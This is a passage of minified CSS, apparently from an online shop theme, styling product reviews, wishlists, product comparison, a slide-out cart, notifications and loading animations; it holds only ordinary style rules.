.modal-title{text-transform:uppercase;font-size:16px}.wb-modal-review .modal-dialog{max-width:650px}.star{overflow:hidden;width:14px;height:16px;display:inline-block;cursor:pointer}.star.star_on::after{color:#fdb92a;content:"\f005";font-family:"FontAwesome"}.star::after{color:#fdb92a;content:"\f006";font-family:"FontAwesome";font-size:14px;font-style:normal;letter-spacing:1px}.star_hover #criterions_list{list-style-type:none}#criterions_list li{margin-bottom:10px}#criterions_list label{display:inline;float:left;margin:0 10px 0 0}.star a{display:none;position:absolute;text-indent:-5000px}.new_review_form_content #criterions_list{padding-bottom:15px;list-style-type:none}.wb-fake-button,.wb-fake-send-wishlist-button{display:none}.open-review-form{display:none}.wb-modal-review .has-success,.wb-modal-review .has-danger{text-align:center}.wb-modal-review .has-success label,.wb-modal-review .has-danger label{font-weight:500;font-size:15px;display:inline}.wb-list-product-reviews .star_content,.wb-list-product-reviews .star,#wb_product_reviews_block_extra .star_content,#wb_product_reviews_block_extra .star,.review_author .star_content,.review_author .star,.product-rating .star_content,.product-rating .star{cursor:default}#wb_product_reviews_block_extra .reviews_note>span{float:left}.reviews_advices{margin:10px 0}.reviews_advices li{display:inline-block}.reviews_advices li.last{margin-left:10px;border-left:1px solid #B5AAB0;padding-left:10px}#wb-product-show-review-content{padding:0}#product_reviews_block_tab .review{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ededed}#product_reviews_block_tab .review:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}#product_reviews_block_tab .report_btn{padding:0}#product_reviews_block_tab .report_btn.disabled{background:#fff;color:#acaaa6}.usefulness_btn.active,.usefulness_btn.active:hover{color:#fff;background-color:#194ca1;border-color:#194ca1}.review_button .btn.active{display:inline-block}.wb-compare-wishlist-button .wishlist::before{content:'|';position:relative;left:0;margin:0 10px}.wb-compare-content span{display:inline-block}.wb-compare-wishlist-button .wish span,.wb-compare-wishlist-button .wb-compare-button span{color:#161616}.wb-compare-wishlist-button .wish:hover svg,.wb-compare-wishlist-button .wish:focus svg,.wb-compare-wishlist-button .wb-compare-button:hover svg,.wb-compare-wishlist-button .wb-compare-button:focus svg{fill:#194ca1}.wb-compare-wishlist-button .wish:hover span,.wb-compare-wishlist-button .wish:focus span,.wb-compare-wishlist-button .wb-compare-button:hover span,.wb-compare-wishlist-button .wb-compare-button:focus span{color:#194ca1}.wb-productscompare-item .thumbnail-container{height:100%}.wb-productscompare-item .product-description{position:relative;width:100%;height:100%}.product-rating{display:inline-block}.list-wishlist{margin:20px 0}.wb-save-wishlist-loading{display:none}.list-wishlist tr,.wb-wishlistproduct-item{-moz-transition:background-color 1.5s;-webkit-transition:background-color 1.5s;-o-transition:background-color 1.5s;transition:background-color 1.5s}.list-wishlist tr.new,.list-wishlist tr.active,.list-wishlist tr.show.active{background-color:#eee!important}.wb-modal-wishlist-bt{margin:0 5px}.wb-modal-wishlist .modal-footer{display:none}.wb-modal-wishlist.enable-action .modal-footer{display:block}.wb-modal-wishlist-loading{display:none}.wb-list-wishlist{z-index:999;padding:0;margin:10px 0 0 0;border:0}.wb-wishlist-button.dropdown-toggle::after{display:none}.wb-wishlist-button-dropdown{display:inline-block}.wishlist-item{font-size:13px;text-transform:capitalize;padding:5px 10px}.wishlist-item.added,.wishlist-item.added:hover{background-color:#194ca1;color:#fff;border:none}.wishlist-item:hover,.move-wishlist-item:hover{background-color:#f7f7f9}.list-wishlist tr.show{background-color:#f8f8f8!important}.wb-view-wishlist-product-loading{display:none;float:right}.wb-wishlist-product{margin-bottom:20px}.delete-wishlist-product .wb-wishlist-button{float:right}.send-wishlist{display:none}.wishlist-product-info .form-control{background:#fff}.send-wishlist{margin-bottom:20px}.wishlist_email_status_loading{border:2px solid #414141;border-left-color:transparent;border-right-color:transparent}.wishlist_email_status_loading,.send_wishlist_msg,.wb-modal-send-wishlist-loading{display:none}.wb-modal-reset-send-wishlist-bt{float:left}.send_wishlist_success{color:#194ca1}.send_wishlist_error{color:#f0ad4e}.send_wishlist_form_content .has-success input,.send_wishlist_form_content .has-warning input{pointer-events:none}.wb-wishlist-button-delete{float:right}.wb-compare-review-dropdown .dropdown-menu{width:100%;height:300px;overflow:scroll;overflow-x:unset}.wb-dropdown-cart{position:absolute}.wb-dropdown-cart.defaultcart{right:0}@media (min-width:575px){.wb-dropdown-cart.defaultcart{right:15px}}.safari-win .wb-dropdown-cart.dropdown,.safari-win .wb-dropdown-cart.dropup{display:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.wb-dropdown-cart.dropdown,.wb-dropdown-cart.dropup{visibility:hidden;opacity:0;z-index:-1;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.wb-dropdown-cart.dropdown{margin-top:20px}.wb-dropdown-cart.dropup{bottom:100%;margin-bottom:20px}.wb-dropdown-cart.flycart.dropup{bottom:100%;margin-bottom:30px}.safari-win .wb-dropdown-cart.dropdown.active,.safari-win .wb-dropdown-cart.dropup.active{display:block}.wb-dropdown-cart.dropdown.active,.wb-dropdown-cart.dropup.active{visibility:visible;opacity:1;z-index:999}.wb-dropdown-cart.dropdown.active{margin-top:0}.wb-dropdown-cart.dropup.active{margin-bottom:0}.wb-dropdown-cart.flycart.dropup.active{margin-bottom:10px}.wb-fly-cart.solo.enable-dropdown.offset-left .wb-dropdown-cart.flycart{left:0}.wb-fly-cart.solo.offset-left .wb-fly-cart-total{left:90%}.wb-fly-cart.solo.offset-right .wb-fly-cart-total{right:95%}.wb-dropdown-cart-content{background:#fff;z-index:99;border:1px solid #ededed;border-top:3px solid #194ca1;right:0}.wb-dropdown-list-item{margin-bottom:0}.wb-dropdown-cart-content .wb-dropdown-list-item.active-scrollbar{overflow:auto}.wb-dropdown-cart-content a i,.wb-dropdown-cart-content a.wb-dropdown-customization,.wb-dropdown-cart-content a.wb-dropdown-combination{color:#1a1a1a}.wb-dropdown-cart-content .discount-percentage,.wb-dropdown-cart-content .discount-amount{position:unset;background-color:transparent;color:#222}.wb-dropdown-cart-subtotals,.wb-dropdown-cart-total{text-align:left;padding:10px}.wb-cart-item-img{border:1px solid #eee;border-radius:4px;width:35%}.wb-cart-item-img img{border-radius:4px}.wb-dropdown-cart-item{position:relative;border-bottom:1px solid #ededed;padding:10px;-webkit-transition:background-color 0.5s linear;-moz-transition:background-color 0.5s linear;-ms-transition:background-color 0.5s linear;-o-transition:background-color 0.5s linear;transition:background-color 0.5s linear}.wb-dropdown-cart-item.has-view-additional{width:280px!important}.wb-dropdown-cart-item.high-light,.wb-dropdown-cart-item.show-combination,.wb-dropdown-cart-item.show-customization,.wb-dropdown-cart-item.show-additional{z-index:9999}.safari-win .wb-dropdown-cart-item .wb-dropdown-additional{display:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.wb-dropdown-cart-item .wb-dropdown-additional{position:absolute;top:70%;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1;-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-ms-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear,visibility 0s linear 0.5s,z-index 0.s linear 0.01s;background-color:#f8f8f8;padding:0 10px 10px}.safari-win .wb-dropdown-cart-item.show-additional .wb-dropdown-additional{display:block}.wb-dropdown-cart-item.show-additional .wb-dropdown-additional{top:100%;z-index:9999;visibility:visible;opacity:1}.wb-dropdown-additional .view-customization{margin-top:5px}.wb-dropdown-additional .view-combination,.wb-dropdown-additional .view-customization{padding-bottom:5px;font-weight:700;text-align:left;border-top:1px solid #fff}.wb-dropdown-cart-item.last{margin-bottom:0;border-bottom:none;padding-bottom:0}.wb-cart-dropdown-action{text-align:center;padding:10px 0}#header .header-nav .cart-preview .wb-dropdown-cart-item .view-wb-dropdown-additional:focus{color:#232323;text-decoration:none;outline:none}.view-wb-dropdown-additional{width:22px;height:22px;background:#1a1a1a;position:relative;cursor:pointer}.view-wb-dropdown-additional.show{background:#161616}.view-wb-dropdown-additional:before,.view-wb-dropdown-additional:after{content:"";display:block;width:8px;height:2px;background:#fff;position:absolute;top:10px;transition:transform .3s;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;margin:0 auto}.view-wb-dropdown-additional:before{right:10px;border-top-left-radius:5px;border-bottom-left-radius:5px;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg)}.view-wb-dropdown-additional:after{right:5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);border-top-right-radius:5px;border-bottom-right-radius:5px}.view-wb-dropdown-additional.show:before{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg)}.view-wb-dropdown-additional.show:after{transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg)}.wb-dropdown-overlay{display:none;min-width:100%;min-height:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.75);position:absolute;z-index:300}.wb-dropdown-cssload-speeding-wheel,.wb-fly-cssload-speeding-wheel{display:none;position:absolute;left:46%;top:40%;width:30px;height:30px;margin:0 auto;border:2px solid #194ca1;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 800ms infinite linear;-o-animation:cssload-spin 800ms infinite linear;-ms-animation:cssload-spin 800ms infinite linear;-webkit-animation:cssload-spin 800ms infinite linear;-moz-animation:cssload-spin 800ms infinite linear}.wb-fly-cssload-speeding-wheel{left:0;top:0;width:24px;height:24px}.wb-blockcart.cart-preview span.wb-dropdown-cssload-speeding-wheel{width:20px;height:20px;border:2px solid #fff;border-left-color:transparent;border-right-color:transparent;vertical-align:middle;position:relative;left:0;top:0}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.wb-blockcart.cart-preview.show-wb-loading{position:relative}.cssload-piano{display:none}@keyframes stretchdelay{0%,40%,100%{transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-o-keyframes stretchdelay{0%,40%,100%{-o-transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-o-transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-ms-keyframes stretchdelay{0%,40%,100%{-ms-transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-ms-transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-webkit-transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-moz-keyframes stretchdelay{0%,40%,100%{-moz-transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-moz-transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}.wb-notification{display:none;position:fixed}.wb-notification.active{display:block;z-index:99999}.wb-notification .notification-wrapper{width:100%;margin-bottom:5px;max-height:100px}.wb-notification .notification-wrapper.disable{max-height:0;margin-bottom:0;transition:all 0.7s;-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-ms-transition:all 0.7s;-o-transition:all 0.7s}.safari-win .notification{display:none}.notification{position:relative;padding:10px 15px;text-align:center;width:100%;margin:0 auto;color:#fff;line-height:25px;cursor:pointer;visibility:hidden;z-index:-1;opacity:0;transform:translate(0,-50px);-moz-transform:translate(0,-50px);-webkit-transform:translate(0,-50px);-o-transform:translate(0,-50px);-ms-transform:translate(0,-50px)}.safari-win .notification.show{display:block;transition:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none}.notification.show{transform:translate(0,0);-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transition:0.7s;-webkit-transition:0.7s;-moz-transition:0.7s;-ms-transition:0.7s;-o-transition:0.7s;visibility:visible;z-index:99999;opacity:1}.notification .notification-title{margin-right:15px;padding:0 15px;line-height:30px;display:inline-block}.notification .notification-close{background:rgba(255,255,255,.2);padding:0 10px;line-height:20px;display:inline-block;color:#fff;position:absolute;bottom:0;right:0}.notification .notification-close:hover{cursor:pointer}.safari-win .notification.closed{display:none;transition:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none}.notification.closed{transform:translate(0,-50px);-moz-transform:translate(0,-50px);-webkit-transform:translate(0,-50px);-o-transform:translate(0,-50px);-ms-transform:translate(0,-50px);transition:0.7s;-webkit-transition:0.7s;-moz-transition:0.7s;-ms-transition:0.7s;-o-transition:0.7s;visibility:hidden;z-index:-1;opacity:0}.wb-temp{display:none}.notification.notification-success{background:rgba(46,204,113,.8)}.notification.notification-success .notification-title{background:#27ae60}.notification.notification-error{background:rgba(231,76,60,.8)}.notification.notification-error .notification-title{background:#c0392b}.notification.notification-warning{background:rgba(241,196,15,.8)}.notification.notification-warning .notification-title{background:#f39c12}.notification.notification-normal{background:rgba(52,152,219,.8)}.notification.notification-normal .notification-title{background:#2980b9}.notification .noti{display:none}.notification .noti.active{display:block}.notification-success .noti-special{text-transform:capitalize}.wb-input-product-quantity{width:35px;display:inline-block;text-align:center;border-left:1px solid #ddd;border-right:1px solid #ddd;border-top:none;border-bottom:none}.wb-cart-item-info .wb-bt-product-quantity{cursor:pointer;padding:0 7px}#header .wb-cart-item-info a.wb-bt-product-quantity:hover i{color:#194ca1}.wb-fly-cart-icon-wrapper{position:relative}.wb-fly-cart-slidebar .wb-fly-cart-total{left:90%}.wb-fly-cart-total{position:absolute;top:-10px;font-size:15px;color:#fff;background-color:#194ca1;padding:0 5px;border-radius:50%;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.wb-fly-cart .wb-dropdown-cart-content{left:0}.wb-fly-cart-cssload-loader{display:none;width:60px;height:60px;line-height:60px;position:absolute;top:-80%;left:-75%;box-sizing:border-box;text-align:center;z-index:0;text-transform:uppercase;-o-text-transform:uppercase;-ms-text-transform:uppercase;-webkit-text-transform:uppercase;-moz-text-transform:uppercase}.wb-fly-cart-cssload-loader:before,.wb-fly-cart-cssload-loader:after{opacity:0;box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;content:"\0020";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:42px;border:1px solid rgb(47,181,210);box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210);-o-box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210);-ms-box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210);-webkit-box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210);-moz-box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210)}.wb-fly-cart-cssload-loader:after{z-index:1;animation:cssload-gogoloader 2.3s infinite 1.15s;-o-animation:cssload-gogoloader 2.3s infinite 1.15s;-ms-animation:cssload-gogoloader 2.3s infinite 1.15s;-webkit-animation:cssload-gogoloader 2.3s infinite 1.15s;-moz-animation:cssload-gogoloader 2.3s infinite 1.15s}.wb-fly-cart-cssload-loader:before{z-index:2;animation:cssload-gogoloader 2.3s infinite;-o-animation:cssload-gogoloader 2.3s infinite;-ms-animation:cssload-gogoloader 2.3s infinite;-webkit-animation:cssload-gogoloader 2.3s infinite;-moz-animation:cssload-gogoloader 2.3s infinite}@keyframes cssload-gogoloader{0%{transform:scale(0);opacity:0}50%{opacity:1}100%{transform:scale(1);opacity:0}}@-o-keyframes cssload-gogoloader{0%{-o-transform:scale(0);opacity:0}50%{opacity:1}100%{-o-transform:scale(1);opacity:0}}@-ms-keyframes cssload-gogoloader{0%{-ms-transform:scale(0);opacity:0}50%{opacity:1}100%{-ms-transform:scale(1);opacity:0}}@-webkit-keyframes cssload-gogoloader{0%{-webkit-transform:scale(0);opacity:0}50%{opacity:1}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes cssload-gogoloader{0%{-moz-transform:scale(0);opacity:0}50%{opacity:1}100%{-moz-transform:scale(1);opacity:0}}.wb-fly-cart-mask{position:fixed;z-index:9999;top:0;left:0;overflow:hidden;width:0;height:0;background-color:#161616;opacity:0;transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-moz-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-ms-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-o-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wb-fly-cart-mask.active{width:100%;height:100%;opacity:.7;transition:opacity 0.3s;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s}body.enable-wb-fly-cart{overflow-x:hidden}body.wbflycart-active-slidebar{overflow:hidden;padding-right:17px}body.wbflycart-active-push main{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.wb-fly-cart-slidebar .wb-dropdown-cart{position:relative;margin-right:0}.wb-fly-cart-slidebar .wb-dropdown-cart-content{position:relative}.safari-win .wb-fly-cart-slidebar{display:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.wb-fly-cart-slidebar{z-index:99999;position:fixed;background:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;visibility:hidden;display:none}.wb-fly-cart-slidebar.slidebar_left{display:block;height:100%;top:0;left:0;transform:translateX(-100%);-moz-transform:translateX(-100%));-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%)}.wb-fly-cart-slidebar.slidebar_right{display:block;height:100%;top:0;right:0;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%)}.safari-win .wb-fly-cart-slidebar.slidebar_left.active,.safari-win .wb-fly-cart-slidebar.slidebar_right.active{display:block}.wb-fly-cart-slidebar.slidebar_left.active,.wb-fly-cart-slidebar.slidebar_right.active{visibility:visible;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0)}.wb-fly-cart-slidebar.slidebar_top{display:block;width:100%;top:0;left:0;transform:translateY(-100%);-moz-transform:translateY(-100%));-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%)}.wb-fly-cart-slidebar.slidebar_bottom{display:block;width:100%;bottom:0;left:0;transform:translateY(100%);-moz-transform:translateY(100%);-webkit-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%)}.safari-win .wb-fly-cart-slidebar.slidebar_top.active,.safari-win .wb-fly-cart-slidebar.slidebar_bottom.active{display:block}.wb-fly-cart-slidebar.slidebar_top.active,.wb-fly-cart-slidebar.slidebar_bottom.active{visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}.wb-fly-cart-slidebar.active-scroll .wb-dropdown-bottom{background:#fff;position:absolute;width:100%}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-cart-item,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-cart-item{display:inline-block;border-bottom:none;border-right:1px solid #ededed}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-cart-content,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-cart-content{border:none}.wb-fly-cart-slidebar.slidebar_left .wb-dropdown-cart-content,.wb-fly-cart-slidebar.slidebar_right .wb-dropdown-cart-content{border:none}.wb-fly-cart-slidebar.slidebar_left{border-right:3px solid #161616}.wb-fly-cart-slidebar.slidebar_right{border-left:3px solid #161616}.wb-fly-cart-slidebar.slidebar_top{border-bottom:3px solid #161616}.wb-fly-cart-slidebar.slidebar_bottom{border-top:3px solid #161616}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-bottom,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-bottom{float:left;padding-top:0;padding-left:10px}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-total,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-total{float:left}.wb-fly-cart-slidebar.slidebar_top .wb-cart-dropdown-action,.wb-fly-cart-slidebar.slidebar_bottom .wb-cart-dropdown-action{float:left;padding:0 10px}.wb-fly-cart-slidebar.slidebar_top .wb-cart-dropdown-action .cart-dropdow-button,.wb-fly-cart-slidebar.slidebar_bottom .wb-cart-dropdown-action .cart-dropdow-button{display:block;margin:10px 0}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-list-item,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-list-item{white-space:nowrap;list-style:none;padding:0;margin:0}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-list-item-warpper,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-list-item-warpper{float:left}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-list-item-warpper.active-scrollbar,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-list-item-warpper.active-scrollbar{overflow-x:auto}.wb-fly-cart-slidebar.slidebar_top.active-scroll .wb-dropdown-bottom,.wb-fly-cart-slidebar.slidebar_bottom.active-scroll .wb-dropdown-bottom{width:auto;top:0;right:0}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-additional,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-additional{top:0;height:100%;border-left:1px solid #fff}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-additional>div.label:first-child,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-additional>div.label:first-child{border-top:none}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-cart-item.show-additional .wb-dropdown-additional,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-cart-item.show-additional .wb-dropdown-additional{left:100%}.wb-fly-cart-slidebar.active-scroll.slidebar_top .wb-dropdown-cart-item.last.show-additional .wb-dropdown-additional,.wb-fly-cart-slidebar.active-scroll.slidebar_bottom .wb-dropdown-cart-item.last.show-additional .wb-dropdown-additional{border-left:none;border-right:1px solid #fff;left:-100%}.wb-fly-cart-slidebar.slidebar_top .view-wb-dropdown-additional,.wb-fly-cart-slidebar.slidebar_bottom .view-wb-dropdown-additional{-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.wb-fly-cart-slidebar.active-scroll.slidebar_top .wb-dropdown-cart-item.last .view-wb-dropdown-additional,.wb-fly-cart-slidebar.active-scroll.slidebar_bottom .wb-dropdown-cart-item.last .view-wb-dropdown-additional{-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.safari-win .wb-fly-cart-slidebar .wb-fly-cart{display:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none,}.wb-fly-cart-slidebar .wb-fly-cart{position:absolute;visibility:hidden;opacity:0;z-index:-1;background:#fff;padding:10px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear,}.safari-win .wb-fly-cart-slidebar.active .wb-fly-cart{display:block}.wb-fly-cart-slidebar.active .wb-fly-cart{visibility:visible;opacity:1;z-index:99999}.wb-fly-cart-slidebar.slidebar_top .wb-fly-cart{top:50%;right:50%;border-right:3px solid #161616;border-bottom:3px solid #161616;border-left:3px solid #161616}.wb-fly-cart-slidebar.slidebar_top.active .wb-fly-cart{top:100%}.wb-fly-cart-slidebar.slidebar_bottom .wb-fly-cart{bottom:50%;right:50%;border-right:3px solid #161616;border-top:3px solid #161616;border-left:3px solid #161616}.wb-fly-cart-slidebar.slidebar_bottom.active .wb-fly-cart{bottom:100%}.wb-fly-cart-slidebar.slidebar_left .wb-fly-cart{top:45%;left:50%;border-right:3px solid #161616;border-bottom:3px solid #161616;border-top:3px solid #161616}.wb-fly-cart-slidebar.slidebar_left.active .wb-fly-cart{left:100%}.wb-fly-cart-slidebar.slidebar_right .wb-fly-cart{top:45%;right:50%;border-left:3px solid #161616;border-bottom:3px solid #161616;border-top:3px solid #161616}.wb-fly-cart-slidebar.slidebar_right.active .wb-fly-cart{right:100%}.wb-fly-cart-wrapper{position:relative}@media (max-width:767px){.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-list-item-warpper.active-scrollbar,.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-list-item-warpper.active-scrollbar{width:100%!important;float:none!important}.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-bottom,.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-bottom{position:static;display:block;width:100%;float:none!important}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-total,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-total{width:60%}.wb-fly-cart-slidebar.slidebar_top .wb-cart-dropdown-action,.wb-fly-cart-slidebar.slidebar_bottom .wb-cart-dropdown-action{width:40%}.wb-fly-cart-slidebar.slidebar_top .cart-dropdow-button,.wb-fly-cart-slidebar.slidebar_bottom .cart-dropdow-button{font-size:13px;padding:10px}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-cart-item.first.last .view-wb-dropdown-additional.show,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-cart-item.first.last .view-wb-dropdown-additional.show{z-index:99991}.wb-fly-cart-slidebar.active-scroll.slidebar_top .wb-dropdown-cart-item.first.last.show-additional .wb-dropdown-additional,.wb-fly-cart-slidebar.active-scroll.slidebar_bottom .wb-dropdown-cart-item.first.last.show-additional .wb-dropdown-additional{left:0}}.star_content i{color:#fb0;font-size:14px}.star_content .fa-stack{width:14px;height:14px}.cartname a{font-family:'Poppins-Medium';text-transform:capitalize}.cartprice{clear:both;position:relative;top:-37px;left:75px;width:50%;color:#7a7a7a}.wb-dropdown-cart-item a:hover,.wb-dropdown-cart-item a:focus{color:#194ca1}.wb-dropdown-cart-subtotals{border-top:1px solid #ededed;border-bottom:1px solid #ededed;padding:10px}.wb-dropdown-cart-content .value{font-weight:500;font-size:13px;color:#676767}.wb-dropdown-cart-content .label{text-transform:uppercase;font-size:12px;color:#161616}.wb-cart-item-info{width:65%;padding:0 0 0 10px}.wb-cart-item-info .product-price{width:100%;display:block;margin:0 0 8px 0;font-size:14px}.wb-cart-item-info .regular-price{font-size:12px}.check-out{margin-top:10px;margin-bottom:0}.wb-remove-from-cart{position:absolute;top:10px;right:10px}.wb-modal-wishlist .modal-title,.wb-modal-compare .modal-title{font-size:12px;line-height:21px;color:#999}.wb-modal-wishlist .modal-title a strong{color:#161616}.wb-modal-wishlist .modal-title a:hover strong{color:#194ca1}.new-wishlist label{padding:6px}.new-wishlist #wishlist_name{width:260px;margin:2px 10px;height:35px}.new-wishlist .wb-save-wishlist-bt{margin-top:2px}.clwi{clear:both}@media (max-width:575px){.wb-modal .modal-dialog{padding:8px;white-space:unset}.wb-modal-wishlist .modal-title a strong{font-size:10px}.wb-modal .close{font-size:1rem}.new-wishlist #wishlist_name{margin:2px 0;float:none}}#productCommentsBlock div.star{display:inline-block;width:20px;height:auto}.title_block{margin-bottom:6px;margin-top:6px;font-size:16px;text-transform:capitalize}.rname{color:#777;text-transform:capitalize;margin-bottom:4px}.review_details p{font-size:12px;color:#161616;margin-bottom:5px}button.usefulness_btn{cursor:pointer;border:none;background:#161616;color:#fff}button.usefulness_btn:hover{background:#194ca1;color:#fff}.report_btn,.report_btn:hover,.report_btn:focus{text-decoration:underline;font-size:12px}.reviewbtn{margin-bottom:20px;margin-top:10px}.wb-compare-wishlist-button .wish,.propage .compare .wb-compare-button{position:unset;background:transparent;padding:0;width:auto;height:auto}.propage .compare .wb-compare-button svg{transition:0.3s ease}.propage .compare .wb-compare-button:hover{background-color:transparent}.wb-wishlist-product .product-description{margin:20px 0}.wb-wishlist-product .product-title{margin:15px 0 10px;font-size:14px;font-weight:500;color:#222;text-overflow:ellipsis;text-transform:capitalize;overflow:hidden;white-space:nowrap;transition:all 0.4s ease 0s;padding-bottom:2px}.wishlist-product-info .wishlist-product-info{margin:7px 0}.wb-wishlist-product .product-title a{color:#161616}.delete-wishlist-product{position:absolute;right:15px;top:15px;padding:0 15px}.wb-wishlist-product 